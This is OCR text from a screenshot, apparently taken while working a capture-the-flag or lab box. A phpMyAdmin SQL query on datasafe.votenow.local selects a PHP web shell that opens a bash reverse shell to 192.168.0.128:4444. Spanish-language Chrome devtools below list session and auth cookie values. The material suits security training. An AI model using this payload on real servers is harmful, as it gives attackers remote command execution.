 datasafe.votenow.local /
No seguro datasafe.votenow.local/server_sql.php
How to Switch... Hack4u BizNess Incorp... EJPT HTB Todos los favoritos
Dimensiones: Respuesta inmediata 1320 × 1440 50% No hay limitación
Elementos Consola Fuentes Red Rendimiento Memoria Aplicación Seguridad Lighthouse Grabadora 7 14 2
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0003 seconds.)
select "<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all Number of rows: 25 Filter rows: Search this table
+ Options
<?php system("bash -i >& /dev/tcp/192.168.0.128/4444 0>&1");?>
<?php system("bash -i >& /dev/tcp/192.168.0.128/44...
Show all Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected
Console
Aplicación
Manifiesto
Service workers
Almacenamiento
Almacenamiento
Almacenamiento local
Almacenamiento de la sesió
Base de datos indexada
Web SQL
Cookies
http://datasafe.votenow.lo
Tokens de estado privado
Grupos de interés
Almacenamiento compartido
Almacenamiento en caché
Servicios en segundo plano
Memoria caché atrás/adelan
Recuperación en segundo pl
Sincronización en segundo p
Mitigaciones de seguimiento
Notificaciones
Controlador de pagos
Sincronización periódica en s
Cargas especulativas
Mensajería push
API de informes
Marcos
top
Filtrar Mostrar solo cookies que tengan problemas
Nombre Valor Domain Path Expires... Tamaño HttpOnly Secure SameSi... Partitio... Priority
phpMyAdmin t5hr4d3i5ih5d6vrpv0cl0a0pt2t5mak datasaf... / Sesión 42 ✓ Medium
pmaAuth-1 %7B%22iv%22%3A%22ZHmqBLvswJtq3tLgiTMg... datasaf... / Sesión 212 ✓ Medium
pmaUser-1 %7B%22iv%22%3A%22rh40QXyPN4UKkECIL56%... datasaf... / 2024-0... 181 ✓ Medium
pma_lang en datasaf... / 2024-0... 10 ✓ Medium
Cookie Value Mostrar valores decodificados de URL
t5hr4d3i5ih5d6vrpv0cl0a0pt2t5mak
Consola Problemas Novedades
Highlights from the Chrome 122 update
Third-party cookie phaseout warnings in Network and Application
The Network and Application panels now show you warnings next to cookies affected by